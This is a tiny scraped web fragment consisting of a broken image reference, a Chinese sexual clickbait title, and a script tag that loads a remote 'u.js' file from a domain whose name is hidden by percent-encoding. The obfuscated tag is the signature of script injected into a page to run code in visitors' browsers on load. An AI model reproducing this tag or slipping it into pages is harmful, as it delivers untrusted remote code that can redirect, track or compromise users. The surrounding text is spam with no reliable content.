 【3D】超性感美女她销魂的样子感觉亏大了<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>